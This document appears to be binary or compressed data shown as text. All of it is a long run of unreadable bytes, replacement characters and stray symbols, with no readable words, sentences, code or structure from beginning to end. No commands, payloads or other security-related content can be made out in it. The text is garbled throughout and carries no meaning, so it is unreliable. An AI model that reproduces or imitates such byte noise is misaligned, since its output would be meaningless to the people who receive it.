U��r��7i����0{�@0ą�is���W}ɠB����"�T`��:��v���#�sʐ���E�I0m!Zh��Z�%�H�ؐ��c�Yg��&V[���gy.��X��1�ia��YXH��n��'ٓ=�dvq���3%���Cr��Z�J���A?�c����]��7ǖ�ɖ@�'����a3l���B�|~B��g8	�{�,ץp}S`�Wj[�!fM�}A'9�i�d��pطN�WF:�~�4� /�V_���uY�E<�c=6����iA�4]a_!���`q� �GX���]EZ�w�Y�)RWVH��'3�[#uU0Z8��bv�E��p �PI�&���(D�Sv6�D[G	7^��y:1}�!��sI�%��B�@m�ǧ�g�IH�ָq�(`�u���^�!xuW֗��-���:�>�Ʒ.n�GK�D� f�.�$4��'k/�E1k0[�0kZp1Z+��E(�v���7Iefd}T]MS��<��Uv���g�[_px�q��wv�%����K`�6�<z��p���.��V!��c�-(T���ϙ5�1+�x�*{�B�7^�8 �fĞQ��ڕ��B[؄n�.x0z�"l0b-7�@�S����t���ԧX��� :�����Mwp�Kq�:�E��L�lcLBcX�� �	�Eq ��5�'��:fA+��%��zP%�](�2��\��P��Ǚ��2���cTb�y�(�T���)=��p�e5�Y5�Z)҂�d���R�k8����~�B�M��M	<؄��gt�7nBB�Bvy!]��[�s"�*���&�>r� :�#� �C!#\���:�����*k1�E!�x�;�s����c�C�xػ���ff@��R  bB��o�3�|���}�39H�u)�cq�Κ=�ՙ����3]L��B��T�b)�J�Ēb�8�*��Q�+�P�e���s������w�����B+s�Q?3�#'#-�8��71�f�cX���C8dXa|���6:+O`�BFġn� �;�iQ�%� �I���FΉ]��.*�3�#9�5F�*��g��4������V%ia�u�g1H}�n૓zRHxu�a+�i�],���CES��i)�1�ݑQ-? x MP�z�r��6�%1ɋS�9��Z�=�z���AjU/� $�	hA�ɝ�9��fC�4��;q�oU�pu#oh:u���6���&�	����Lm���k#�F�h0_"kdE%&����B�|��_,��Z�W��U R�[ �53��[vxTF�q��y�sw�w�Cj�J��QvFU!?�����'�FK�5_Q�6��£!��'�s0$�%Qћ�y���� ����i$��N'���z�Rj�L�2=Ӄy�Z������Ga52�Z#�t/=\P��&/�f	�&�M)�Hv!�p� H�[��m#iGk6f-�)�+5�l�����'6�n�6c���n���I������`}��C���:��(���?Й�X1Ѻbݼ ]�UR%h�FM���X#%"���=K#͟�2�|N�t�!�������1mӲ��-BŽ_J�N��a��#R�(�SXP��J�%g�LQË=���Ų�Z��%`�F��6�%�Q�����kn1Z<�Yn�YAPo|�YK�R�	RT�����$�\_M���n��~DJC2�G�+J1 �E�V%Ki�q�Ҟ��2ښ+㨬z����;�pX}�䨱��-�,�2-X���)�"	 ��}�sk�Fn���&�BPyYnҶ�QX�G�8lmn��?e�%���f�KB�Ձ�!�pmv����_�w��e�G�i�g��ؙy��7F�X�FY86P*���1��W)7:(r+�% �� R��+b�+���\���Ҳn���^qs+@q��r�;e$++�3ׅy�`�N�%l�1��*\a��o��o�#�S`�"T��#�Q�~s��Vl$	�?5-H�=�Y3"?��E���=0��lg%w�em�e�|��
�g�y��T��Ϻ�q��~KPB�wlO�I��f"�wJ΢޾���Ao�A�"L�������!%���7�q�3��L��L��LB�rd8y���!}U�5�۴��`������Ρ�0W�S1ˡV�}�^$k���O��Q�pj���o�U6�cֿl[�%P� {�V���jA;錁U����y�P2�t��+:�|��6���f�V� !/�@�D��۷�/߻|�����	<xKl�k¯��&�P����Hx�&�#	��-,��{iO�=3gִѯ�L�7e�����KKV~�w �҆Jң�/!�J2�jS&Λ=e��W���b͂5���ڳm�ں�N�>��F��KW����; �
�J��C�P	=�
�F}wDǑ|:6�g�`���tF�=%���Ƀ�?+����>�d߶=��y�������׮]����uA��������/�꠭�O���yr~�e�D�:L��4��'����,�ď#�{��A]�2}������(��FBiA�P�a"�J����X�'�z��={��j��d
�������ʒb�!���g���K{�+AQ&>D�-��,ɰ�
�*p�"x��	�z{H���y�����.Ç�:k�)��b��.cL��:[
��K�3z� c�֌X�:��#N7#h˭6�]ɷC�3.���Cι�� /�6�Ο���;�V��9�L���H][q5�ࡏ����{�H2zt��$5	38Bi�bUjB
Qj��-�i	��ҽ ��ɫ�l��"~2B��^��4�c,���|��y��'��J��|�ܷ-�|�{(�ّ��v���Ⴎ|���L 
,�2m$b���L7�#;����Q��䢱F$�A����L��P�r�m8�Ѓy%#����E�S�9�`�BMM��:QY���ꮋn5�ʻZ�H�Z�D����dmB�&�G?9�P��D�<\p�Q�-0�I�L����e��ĚJ,-��[q�q�u���ʪ^{�Z��R�H~�2}��,��$h�KK.e��y�� .�'�0�5]��X7�	-s����yJ��#|F�:�_��y�מ���s���N;9L��A`+o�'�������~閭�;��G�8�쁎=���P� ���@]�N���$��)�$�P�(�,+Qo�`���!{�d����L��( Z!LNX����@����b���0F*��G���0�l!qB��x�¤}1uM4��2�$J��R_�.A��Cpd�}$y*�ϚbT�|H�b��Ϛ�#��5%����ӐJ<�	lu���R�3N����\�
f(�0����~N���<����\r��2�XD(��B���A��gd*�U�R�A��[�6�:��o,J�=�a-nH�3�Mp�aΰ(*�[Ie2Ȭ�N�A� �|�&0�ׇ|bҝN_O��Q(%TZD����c�]`���� j���ֵC��</�)[�px� ��%���=���>fg~���~v����A�jj��<*k�q���T�T��tb**��<���ǿ��;�
=x)�C����g�$�w`Ƀ	��DƅQ���ۂ0���YH#�8!M�@���G�I����o�PE#��Cr��:I�N����$�b��^��9�t�Űd�GR��P�T�M]�%sM�M��#1ֈ������	
s��.C���6��tr<��e����C)~��̣��Ϩ7�٦8�u�y��M��;ϵd�V(�8�R+	B�V�P��5&� �؀� |��#�������)�����:y֥� �۷Hd���(�&�֊���\l�p()ŮM��T�Q��,$*�3\�n"�%u��kA�Y��(K/�'JP�XƋ�R��26p?�#YB���䃴K��k��f���G<�0S�V�g#=�Gk��F�ϵ����̓� ��) s�*�8W=�%O�)V��k�z�>� ��8Z����D��Y�7t�j�`�:���W�Q<	.�L�[5iB?���Ą.pߠePV�1���#s1�^q�1eB:#�E_ v�a�:/�.�%���"�0�r10`L
�h&��F?��k�eD!�����VS�� �� 3	���L8���;�(Ȑꆣ���!Uӳ�X�����w���֤j��5�Q����c0t>���t+�%��I�jF%A��Ђl�Z-w��.�x��@�fVk��T�{�)�o�E.K|웺^f]n�W@5��.�cC��ڵl bs����s,�}ʚRI�L*�Q��P#8\ 7��g��������H��=ذ�i����lK���T�Q��o��qxp����hm"�潫���TumJ*4���m���8��N>�Â�,�T����y#�^Fĝz��;�z�W%&�H1K^-w���=�vrf�"gVꚦ��**8��@�z��s�旫�t�.�p�e�뾰��E?L������Ğ@+��{��4�����AH��;�n�dN���>��`No�������A|-��(#��Y���v+�S���q7�h�P2���
qa0y  *89(=�
֑�:R	�(*��D�+�<]2	�F#+�j��-�{���[
.`��9����w���/�� ɖ����;�z5X�BY�F��&�!�3�)=Ѣ-�}�1I�{ ��3�#��?[��8�2��k�Q��}���-��6(��K�6�'A���#�Q��U���yx�j;?��`3	��0��[����� 8���3 -�h����K0Y0�"ס��1��S������)�aRF#Ja g�>.9���;a�����"nڂ�@�����@�Xc�X��c�	��U�'�>��ч��z���0�1
-�K2"H�8D8B"�B�����9�)Pᇪ����$A�C��zTo۱4�=Ĕ�
��S@�ڮ���ک
쮡 �}�@ �G+P�c���@�+ؘD\�����S�+�������>�k��țӃ��=�p�b�A\򥾘������!;�!�`R㬘�	�ڊ/�	��µ4�s\�,@��3rȚ���m����w�αl�1$8��(;�I����Y3�
����y)�1�܈;�ٿ} -�X�����)�9����7�A�7�k6˿���;IRZ��yX �8�(��d�I�x���ş,�����=� :ϓ��T4�`���/�C=a�����*^�/�d����!-��
��R�,��A"����9�<��l>�у�c�輒YJ:��K��8(�S��(��9�< k��2ܨn��A2�h���O�����B���k���ȝ)@� �/k��
�����2	,��|��}ӈ\�yh���3����F�a�p��������,z'ȹ���b��e����������4�����
�"�]�0.j���$�������������5vqR��(�E}�x��-��Z3�05=ӏ������{���.S���7�0 Ș#�L��S(���0�F6���;�;�II<Ϳ��Ni���l��x�%x?�j����� �}0����4�<�Д,��K��"笯�:1Dˢ,��q!0d+e<0��-0 ,���8���R�.��+	{�wБ�����p4�;%'� X����퇄e؆���퇰�O�\�K��%�Ӌ*b1Ƣ���P�<�������:>�L�X*+DZu�]��Ӂ���1�<<����t��4�������HyĆ���*�*�����V����fш��Q\�V/"���OkA��^9�\\(DK1]�/ ��2苢T��*�0;�4�;0�؂���X�161ӧ��F�HB;[�8� )���ܚ�+��;���5,�}X�Ձ	�����$�nE�ң>+�/I���=G�$�[�T��P���]� �$)��A<�к�z�Q$���k�� ��?�T�Ŵ����\�����T�BM�AN������II�6#%����ar�:��:��]>S�@U0���C��@=ܻ�ŉ�8��a
���3`׏P�ב��̢(ђsсX��Xy��5��Ͱ�f]T��:�S��\�]�\�E7��+q�w����*ʔ`:|hB.0�RH���ݕ4٘�� ;��2��j�N�{0����b��1%H�7��`��5�EA����Q�{��D�h˪���EԈ�%��z��38�ƨP
�3��?kG����~Nn=ʥ�/�����%�*�+��;�Q��Dρ��� K�p���d

�I&i��[�er�<���j��|�3�	����8y��	K�]q�ϰ�H�[���E�
��Q�|H�2�I���0z`7��$��o��ɱ�ؿ��עB��-<�9�4H�H0�0$�0�
�
"E������`t	
�A�?lPfsV���1x��X�Xݽ���֪Z��5����1Ì��(q���J#ܑ�!��l�|�O����'����� X��Ӆm�<Mj���%5�YA�{,������]�/�,�I2�I�����vbϸ�]�5���9?ၚZ�!�(˼�뒍/N��7i#� � �U,����LL���L��@�F��#����;��e��}d���#�	��Ɂ���R�V�S�Z	�glݑ����.�Q�q{
1N�Ę���!r1z�oA���4����R��S�Nئ��Ћ�Ƣ�[1�	"��^����f���u���^Y�����j<#��\��B�|p��^�]�6Z�"�?J@㸮^՚Z=:y�Z� ����[��h�F���!s�3��S۵�G6�n1�+[]<m]t'�%���Y~0�O~�mrS�B�D�=��I�B0	%hs��1P	�=���+aZX�����&|(��}G��F�3�҆C&̌I��I���HMe4������yP!C$S�|(�|��뺩�p�t�k�c
B2c��5��_��<��A�CI߬
�� �,�`d��F�f�P�8�uF�b*���e.i���=�.תd)���8]��҆��y�7e�U�	(Ʋ�I�ޖ����(����S��+n*7j<���]��CC�s�8�o���k$�]�$�3.�@>C������ĕ��ʴQR���s�L�I��fB2�CT�I�@��ㄷ���p��xKW	Hb�aa��^ۅXӑ��v���*ms�aP��m\�VWq-��������*�n��>|����s��Ӱ�3+`��vQm/�:���&ˋ�*G�]FX ��\�`i�[� ���˻��z�f�Yd#�$H���@4�V�蘅 �4�ZI�
(:T�HY$瑜Ÿ�[�n��0�e{��E.����E�~�Y	7��$�Lg_��rx��y5���b��ld�y=1y�l7N�t���������ӵ���2�@�=/)�l��8� _E����f�xy�T+Y�H;jFX[~a�f��5���w$���֒w���*Z8��E39�7�C~$8c濕��u�<������?����{�x� ��A~���wD���˷Od>%������H�#�2�x�� ?�i"4�d^M�db^�qFx<��ӉT?}�,"m
5߽w:�b|�Oǁ|���#���x��ܻ�o��V3bԇO�VzZߵŧ�k[�z����W�;�����x�\����{7E�)��umKo�Hz�����
 򒘎'O�i�����$	�^=b�g��n{����^b��߻m��a/��z˕3�]�����;���3&:������U.���@��>0f�RZ���e���Z��YJ,�Q�0�A��3�KO,!QE9�OxP�$�HJ��e�s�;qD?�tЅ.ѠPF�cF5�8TFF����O1%$T�,�`N�וG!�VYDD9������UFxq�ezٕOfZ��exy%fH]��%er�y`�q���`�g�mƖV|6D$�Z��&��CE��&������]�]F�>�5a�p�7���l�t�%�\=�&gC?��D^�a��E�-9ew���fw���c7�C�Z`���>8H��j�������[H�4�J&jĒ>s��b>�Ӌ!��\D�$�=&��H#)�.�,e#?<Y�"N55��4A#٘aw\��T�K�<fl��SN�Ö_X����0+�8�uV�!�wQ<x��fl��1���e~m��]�Ý��s�0&Z<@�f(l��g�i���i��O�NOz�g[��q����)?�zv��='�r��6<���c�e7�EWq�x\�)��u���[�Tth #>�=�-j�J�;Rb�$����/�k�G�>�&���[!���F6�XS�4�{O���#Q������Q�4!q����m�����)2�f�Ϟ7���c6R��]��HB�Is�}��'^鳕�Za�4j����]}hӧ-�P�i �g�X�}�B��ڶ�m	ak�^�����9�A<�¼�VX���2����/|{b�t���l<��"��e5d�Q�lR3�|T	�Y]J���v��>�}YL���h���$%�*	K����(����(b�*�caC�"�h�F%E�ڡR~Ԅ�D�)�y�[��@m-J%3�@���"a#�u%ʍ���cK$�%��E�Y�+ ��75��RSs�i�@GE��������S���C���FK�Bt�����c9�X�Zނ]�M�Sf����}f�}⌞�"��G4��Ț���!�*6� �$�E�m��[G�B�Ȉ},�]��QTd�i�(T�a��x�y�(3"#DF�x<�IDdL2BŢ�F�R�s�8%y�P^���|F-�k��$����K͒�A 1���'���E ��M ����5�P��T e����?��P����2c�GqDe�NuJ�Y�B03�m:i��_�����=b�L+�a�ȯh֢��BI���&SV��!�g��q�T�gDJ����^,�T4�)�%�i(>�h:��K+�%�W[�o��!a�bB��4�us�C��6��GC��Ì@1K%p.��j�e��
RЉ�U���#j���r�&1��P���c]F	��a� Oc��2m��lMR�^�
��h
�1�-��7���.=�
J'�̱�l�*hO+r�΀��L�m�6i1܂��Y��PE�|�q��e,�b�u�Me�@'�Za���AM!�PRܘ�����M���X��)��<�x�0�(CUT��)�5
�F\�bb��0�h�b�����
3K-�I`e��!=E�������H%J��;s8�li�oR��i��ɦ"��ޅ���ո�T���=$X*Q�m�\����j��ɭΪ����Om���XJ%��J+ŦH-LCj-������A�$Dt�f�q"�Dd���GH2��ue
:��K��x�KD%�^@9"�}�O@2\�īl��gň{�xIL'���H6��1���{�e����ܤx�P.�
��ֹ�x��(�
�5識�F��P��**	�3�����=a�Wño�0K\���؂>���8�CZ�0�F�`犺z_Hm�������7�5�����) ��T�1�J�@Õ�y�-�DB��>����NA<�ʰ_��H^&�1:m��y��106Q��"}�X���Uʭ�(_$yz�j^ܓ�}�i]P��j��$CF8���k�I�Y�|Z���p9��΢|.�]�:>�=xu�+������MW�+��'����w��#�|tkC�
�2�����h��r��4H+�Y�i�TЬ�
��ǲ��jըyj��$�x���.?Q2���F+����Y+4���Z��� }����|�Oԭ�]E�e�����P<�E(�Z��]��x��8FL��1�A�?��A�ȘIW�m�iL
zMW�dW*��8���S�E����$���	ִ�
��E���l������M���� �Z��S��<,���
v��}�XpăN���(�FidYC\���4��|S�~|�|��|8�9��b�"���l�����iV�lV��G�mV�%]�dG�]�,������]�؉�`�l�E��g����P���vD�M 	N`S�Hr��*��P\Q9^�J�AW��[
����y�~��=M���+��p��}-A� ����_��� ߂�E�h�Ah 3��G7�*��
ҸTC�|!���XtS
��:����g ���יX�(�>�ؠ��,����$}��X�9)�fY�K��F,""rH���d�d9�K�Z��U��aL��e���I����AT`��=ԙ�5����~L^>WQm�7��P5x͠*kH���(���%Яȗo #�`ڃ>jYv<����E�N��u��g�Fj�T���8�\\�!Z���~x#㉅�	�#�%G�Ih�V��E��Zt�VtO�hּ�aY�]�ˈxK�����z��_ bC�;�_�]�$*B�>���E��ɭe��DD�Rk��ޡ�~��7��~�nJ��6D_R� �7R
Z�K������r�R��ƞXEה�ViU�\\��C����u��]$FR`&{�f����<��FX4�i�Y��ES�(KZ6�p
ϕEH	�͇#-Ҽ4gq�E�~��]�N[��%�Z��9!� rH!�y�"ښ�����`�߯�b`�R�����o�>���J�?H�̼1p���hWW��j�Q���$O���Y�E�t��jPve�����QJ< �W��;P V�M}�R�jq��<�S��c��a �pE$F����l��1�\4�U|�Ԟ����܇�1�&����\]<�C�����\0JC��f�6�^EH�vV��B�Γl�W��1�KhHq�ߛ��Kˤ�vD��1ҦJ�dI[�B�&?�C)��Y�7�N�GH�t�"QN�rvMf�D
.ڤ���A�䙅&>�>L�q�ib<�`Shʻe�U@xX��M���hP�|n���35R#U�$���Д�@��T�]�U�������da��0
�R�JhE��GZZ�����|�?Q��:˶x�G0F�*"҅$fNF*�w`�>2 �*�я�S�H�$)m���1�j��'a�O�[M���MC@�7]�:'	>N~^l�`�<e��͒������K���ǉ�н����e�Oo�2�X�\���F�.�ևu�{�g�-*�-jA��|Dj�]c�H>�FX���DX6Z\9)(J\�ʚ*@�_C���fΰ��;�"!j]��!ISz8�Xď�����(��%��U��d�ơ�`�i��r ��Uk��r��+��v����Ytld��؀�ꍩr�.����f�)�����U�$����fXA+Y=.[$0��I��nRK�G!�Z���Z�,}P��HD���Z�*k�������$]���|ȱ�� Z���[�n�$�K\ŭm��C�x��U�#��_WQj�$+��h?��R�fW�Qi�Uk	2��Rv��������B+��"�"J#��J������R��.i�W �U,RU.�K˽��ҰE+��42[h�ƌ3퉦a�|T���#�!����#n�m�H���v�(Hc�&�<��
���Z����Hbz,�uVJ��^�m�)��j���pfxNY����9(F�jE���ڨ�2��K~�9�T)+~�1g�
fT�>�L���^�6*M��׷�m�B#��S�C}��\�
c@����c�K��}xR�"0#� ��Of<�ߠ	̼�ޢE����P^����~�#y�YI�!�ί]�;��4	7,h���ꄮ9�A��V�Z�v�_ȫ�2ͮ�����C��9��U�����(N����<�s�೶��"��nsK"g	�L\@����l��~T8&��s8���>ɻAEw�×|�d�Ż��&^`�LF�� �H 
�<���I�����&ҕ�|��[g�2M���9Ґ7*��M�� �F��E�"��ʣ��%b�=꘶ J�r[��^��>��[��Ѭ�{\���G��a:��A/�]�5q�Js��<@ߞ�Z�8����\��+ =
d�+>l�n�i8�P� �\�UK5D.o��ĕ�����B��ؚ����F��������@2��L��^hx�<�#ֈeK���bˀ�e��GF0����H��ձ�y�54�4��v\[�,NK�f��Ue.�a\dYY�E�ƈh���M�z
'oJ�iR� �P�y��w���Sm��`Լ�� �����&Y0��r�	� 9�X��X�Cm� ��
m�`t�E��P����Y0�@�yBr���Ό�_�&ܯG�����^nq�d˵�g��Gx8�x9Y�]NU�]���6��n��Lۥg�,��b�O�*�����4$B���Ъ�(���E�I[(�d�-�fOԂm2gR�X'^z��	�Lv�E8��8�ڂ���8�����K�ڜF���"K�3��o�C׈r^]/�Ѓ������ ��0cH�,`P�`T�dh)�n�w��~����\A4��tg��yz��]\�7k��F�����f����_��[��m[#Fx��$RK~�L._��-a7�RU��D��~�U��t� *��%
R��rF���� ����|��g|����|��;�C�
]����gH!�f D��@��O|e��_`�U�PtK�PNݲ뼺nOl�.d��C,���S�2>ЁC��0��1�K[r� ����������-k�_����*�c`&�k`$}_eb��^D��M,�?T��F=B��[�M��FҨg�6�ɔｻ8rSoV�~ ����u����W�YA�;�B�@��'�ʾV�����=���G�ĉ�.J\H��<}���˧/_I��p �dߔ��8��Q2�|�t�̙��;|:|���(�y Aէo�ѥ��9���z%�Q�w��|V1"���H<�����>$Y����-ƅ4�ݜ�w�Q(6�ɓ�H<$a�!{E,F%n�Y}�v��W�T�Zͷ'߁�yqB�Y��#Sj��h3$>������
�cz��o~��/�go8p��#���	�}@F�>���֧�[���x�*ćO���'��q�y�cғ/� Ļ
v��Ʊ�J(���K(�ώ ʤ��9�!���ɵ��A����yg����P)���$/����}�@,��bѤ��:�0��2k��؂����:�$��&� J�1VJB�x�!�
����C��F,��=��l4���爼�,��3�2�(����m���Jk,�:Z�x~��߈۳8�lX�?�hB���r�
�Ү����"�ޓ�?+�/>��+(!���#,����3H=;{G!�`�L�Q7:0?G�W�&�Ѳ0u�H��%�C�"�؏�2�#x���(��X��m:�.�h��[�$��qL-F����.�JH�t��L��l0&�$b�+�u,,�ڕ�2��󳛀*��Ϝ�M5�g6 ����x♈��
-�O���8~��S~�Y
&K���@�f�Eը�|�2� x�VP}.x�ζ��3W�����;��Xy��%�v�9��ƫi��|����{�b�E����rj(�A�!e��]jm���pC�Ҝg��檪�0oZ8/���G�q���ۂ�Ǻ0bK���:�n��^)�Ͱ7�0ܮ�$����.&%�̫���}ݦ��©4�RZr6���M�����~�y�>�y�����y`�5֣}��>�W��%X��z�Qa�ÿ)/Y��lի�����B֧�'v��\��bu%(��������X��H�ZS����)>І�yL�nDY۴�F"9�txy��@X��Lr�A�p0�(:����0X�z:�]M�� (i66ڇa#��-`A"Z��&�@oLЛ���E;"�"���8��O����,y�)���<��o|��T��W6�G|���2���T�O ;Ó�)HAFCZ�����%���Є������I)ԓ���<��B4�1Pm�B�8�AD�R�<����da���$s�]�,�I��PLү��
*o9I���+�)+��B$}����a$�L�e�+J$ڻ`�C�0L�yY���E_W	�<|�A�@d� N�$�=�&e��(T���lB (Ф�	��&�O2�P�9�|�C���5�x43)I��w4�ȑkY�	@��?�er
C��JqȔ��r��冤u6�x����H��A���)x�Q����u"�-_$D۔e\�8�Bl���LI.��V�P�9�)L����t��'�������,6�*���L�d�����3��$�A,"�Y�#��ď �8�?y��ё|2hK�a�񽦤O;iO ?|<mS�l�pb�2�
?:�_�^���L��s$�C��Y��H1�$J�� �(f; ��J�yr���'/�f�CInHzE%�a
�\��]��b�p�T�����.?��$&f��2XݡJ0�^�S*r�%7�
8�����
�dr�Ao+�`'�h.~qO�J^��'2��7x⧳�7��Lг�I�f���B@�߄� �b��ϒ�_$/��Y�Be�	G���2��2)oe
�M��#9q��18������sOI]SF��v�2[TKA4�k0U|�޳ �
cA/U�簴��Y�\^bU(��sg�X^��0�nE�X����db� t�d�@���*��&�
J8cΠ�O��S��)� �j	��BzMY�����t�c> �b ������B#	�^��5�#E,��ד��O�;2�ځ]��u=Y"�Y$qk���-iI�¥��f"���1�q�a��Ky?Kt�f��"��!�+�1\Z8�V7�����e�H�,�O��:�a�d�D��0�Qn��̳��+����s*���O���X)��'Ds�4ކ�XS�����)9B�+_�5j�2�C7�o���T.0�p�۞u����~�/xT+���U���0� �+/r��႘=�{ΐk�*����R�3֯9?��
���\�����~b<H�D�a,%ч���#��c�I��ߤ1�䤶=�ɤ��$2/z��A����i�/6PZj
�^��Ǩm�4Y	��iуNIE4m˚���6Sd�m�v�ijNim�>P�x��ԙ�mg�$�Y��H�~^�[a�fٹ�}!�����.|�;���j��ٹ�:F*1"�6)cLb!�b>��'t�(�$e"�Y��+��#4N�<����:��.͔�m��������YJ
�Dp�FB�D�Lm����t�� Ĵ����kx��0+�ȆȜl�����FY��Dl*m�E�hnV)��M�6Ć����B�)��$�k$�Ȫ������%�N����Dt�E>F2<c��$-VB8�s#�������嫈�|x�@�7��<▜%���.���x%P��x�/����k��6���b�N�l((M���pM�)\�Bbˠn��4iX^�x���m��f�����l�e��+�|����
��ɄP�n.	�0[�AL#�LL�k��D�Ɛ�E�D���,l	��F�7(�=�-����^�@%�0:��J��NG��V���M��c&ϋ�CO�����$O4��Ȩ�$8~'��ΨRƺ�J�@����#�e�8�
$�`������\C��DP#
�R�}-��/D:d�
)J��E72��j'����0h)RZ��)���
�(u�#�%�@pJ�̸�$�t�1�����8%B�.F0� ��2�̢1Dg� �� Vr�4�&��O2�c�a!��w2-��9�gx*9��7:�`�j�<3)ކC�E��(J�O�2kLDC�e�(DPCNRkx�lz���L	(X�vj7j�@�n��5릁$+$��'0Ȩ҄0��(�GqJ���A|FC�t�*�*�B츫+mh�L�*��E��s���J	�2��1�CF�c�`I��^�A�2cv�.���/$��	� x&3�����7���*���0�80BS?/�\�5�R
e��c?bڬ�J���k�R/�Z�o�b4�,�'P�PL�<�K�P'_�5�.�F��
H����BqZb�5���d(�����;��;E
�<���[��W��KBO��x��N"��Nl#�� ��6�1c�/�B>�Hi��ʚA'o� �R� t��B��OBM���T��(HF}J�:q禋Dr"��.IM��(�'Wo�D1:%k�"���f?"V���nJ�8IZ��5	�3O����"�ʁD4[��(�A��!?�*������*�UZ��w���eq��+�	"&G�4���M����N�N�-д�.M��0��UM��GO���28:N`-�)��:��6?B�+�P
��X��"��B~�'Vq�⨠p��bH���dX�쓎�'�QB@�a@D'�ӂ��V5h(hW9�	�o��oFω$�n�O>�MkɆ�T���#2�R�0�[��K}�dߐ�+3��Pq�*ƂIƥ,�V^'=���`�0K��!�P&� �P)���7��7"2d��x5"#����R��˜κ$(E�Kg;)��FSSOBR�|6F�/CZ�B�J����V�R�kXá.�i��G���Rcn��l����Y�`u�U�ֆ0��Wab"�`"�	x C��	0';#�K%liq1�6!�6K1$��w�S�4��\�UQ�e��&J�WN�I����bH3"~��m�A'/!��n��N� %��	"D�xu���rOՔ(�	��n��:+�C���He�mDL�9�"5����&nH�q膌6sqV��(�f�fm�U��lI!�d���&e �X[C&z�g�I�a	D.��*�n[%o!{�{�����i�����4��+����Pq!�� �����-�Ϣ�L���Ĩ�M��sQ�9�(#S`��<n�?�� x;�(VQ���$UoD>�٘4��5���on�trWlgx�cgա���vqn�T93d'��C��<	Z�n���8�"��0�g48�.	z�!�!,��jD�F����)��y�9��� ��(��Y����Da���G�Ay`ښ� ��yfg>�C_���ָ��]�k��V��
�y���vQ�빞��Q1�Ld��Q-�æS'`WBd�5�)��	��(R3S�����Uoa]8bMʓ�aX#�v����Eo�CnjE�<)�D��m�a�� GM���a������?�D�b+�
i�Bi�!����z����5iMZa<JL�ם�� ��N�`�A�_�dG$c�lbK��y�z!%����ؒޚ���"RÄÏ;���``'8:O(�%�"�u?oJK��ZY �ʖnu]ow�2MJW9Y؄MB`N�z^�U��4u�4�',�*��b$bف�"�~�ʂ��O΢Qhd\���L���iW{�5�'o��Wj�z5�,^������:�"�� ��Ⅴ����̚1��i�ݙ���i�Qu��3��?Èg�tp���_�n�"�r��f|JqJ�m*VZ$x#��T/5�Jc���#k�쥈/o�iYb�rqu���z�:�2nQ&�:�:G*s� O@�:�O�R��x��+���y��{ѝ�'�Rq�q[�K�"A���RO0�_�7~��H��|�c���`��Ϭ��y���x��ǇZ���O�����o=nP,4�-��F�V�HK)e��)]�~��v�B�[��MHG[.�5JDr�v��:���FU�)[(��3zȁ�'��w��b�	�e7|�Ǟb���rFjdI��(�{��ҝ��~��!��ɻӪʳ#��LhB¼�A�ي����#Ȳ`�`�\+��K�im�Y����魛;x�a�Cm��#p뮑�Q�`�t�%'R��
z�f�[F)��j��g| ��'�FX���K��\ճ9+C���Fm����R�4��%��]�H,�	�4-�r��y8tO�x�At�A��iս�i�#!i݀�w�3�!�S$��[�x�P;�C�U��ol�!���2�ΪT��'!�;��$��3���)����ۻ�I�������q��3|rOW*v��(��f�ȠC[YIt�`�y)��Ōq���a+G?Y��D��K�H�%ykIz'9���$$塗̂��F��Nq��K�D��8�����g�����띢X��1�z��>�]�[�S�'6p@� ���x�A:$l��a-{#,��gg�Ɏ$|�)�y����X���yu�W������@���ܧ35�/:���p�g����$ujkD>:׸�	 ���O>��t��wР>��%\��"�|�s��A|::�7Q!�yCb��#D����Dy�ἅ�܋G$y<�งC��x���G/�;���������9�w��>%C��ӺOk�#G���<�ψ>�x<��#�~u�41"�-<�f���<�BѪo��6�ɓ�._�}����޻&����'O"����!Y\Yk�ʭ�F�Vߓ������aܵ��̻Wt_~w�F�a#j�Kl���_��ե^o^5jA�"GN�7�aȑ!FS��.~�q�阦S,x�L���C�A��դH��Ղf��Fb��!I�@!-4!�&��B��Se8 �"I�PC�"�x�?��?;H����=B���eZ)qb�̓R[m�?O�Ã�T���p�;l�Ҙ��y�<��=��pQ;����,��hݙZ?n���hP�p�VGT6�a��ע�a�����<na�]�u'���tR�cݨ�.a���؆�y��B���Py�p�A�w@��� �~�k���C��
ς,A�`�2yaЇs2���,u�+��D�
�PC-i�[�腅x��;=UT����PI!QLmt�����EZI�eE򛏒f�)\bc�b�r�]ZP��})ܒ�m����CY��`�j5q�b���;���e>@ɔX80���Xȭ��g\��[�^�եpL��_��U^U:gU6P�?K<�is��ȏ�UM�+
֗QC4�gPE�L���M!����C�F�~�+_�}d��t�z�JdkG�K�`�ANR�d���&~��
ؒ����S�Ӌ>��<R����P��O?���M\VS7U#�f����N�_V.���	
��[�y|�>&��^���>��sO�?�sj��>=�\���DƢ�l�Y	�,�q�Z1��*ԡ薸�%Se#��B���p�*�AՎ�6�		,)�H4.�� �с�pՄ��� �)V�D3��h=)yȸֳ��MB#��l1�t%QM:"9i+�Z��$ԭ	��'*b�����{(A6�UB���>��Je� <")AHK�S�7?��6\�G�(A��i�����Oe���=�����F,@HW.�&��i|�Gy��!��dpz�3���\��2��1-8u�M�悪�*;��+ǆ���(A�D�U7�La�� 
ن���c�*H��s+!�ʒ�9!D8�7��
@��a�D��nd!"*Ʌp�!�xH��BI�%����>EzQ�Xt�)�-6�
`�r���5���D����S>���Q<���Ψ�ʘ$�[��G��#��hBG�P�wXa%K�
S�� ��K��4ʧlDhNr�ڒ4@��-i	��
ȃ�(g9��AuDŏY>G�Q�Nw�겼9�	��*�aE�d}�m���wF"e"K=��\>����Jq�Z��cɏ|Ȝ9��<���V�j����5Q�;��ymF,�@�,���x��Bj�V��Y 1����g���R�t <k�o����xI"K`(����|��R#>��@,�H>�R���H���!�U�~={�lb���X)R&
)�]��9��?� �&X�*�i�4��湥&����K� �I����� 5eM?<�	�E�U�M���G����*A��_�%(wZ�r8\�����U��]&���+HhIPr0��26��Wx�Y�����^#^À�7u#
��0$ԨaH��?��቏W~;?�TqMh�.�q>{ �F���T"�rL2SV΄�E]LQ�Z�[�&�|�RK�5�X����rvт��~t}�/HW�yO5�Y�/n��kҊ�r�e6����W��)��#�\g�R�M�ZE��.!Dᵽ:rxUH�*��� A�cm9*>'��1M��'�\s�`�h���?��EH��1�h����
��Q���yݣ��I!�'�~�k2�6��聄%4�M���v��Cύ<��^|#%��	-O��BO���5�Q���,ժ�����%�S�e�u�L\��
� -����G�vr�◬�A��R"��sA�̈�Yk
���9���2k!�����W�����ؼE��Ҿ�D�.nJ:�����l�
%����fF��� �vo�LI�ԡ��c|I9���;}!��^�
D�(�c �˚�1�R�2A�M|vG6δ�p�x�c����l�
�Ū�x�x$?[uY7E����)�Dk4�����������h�'=�
�H
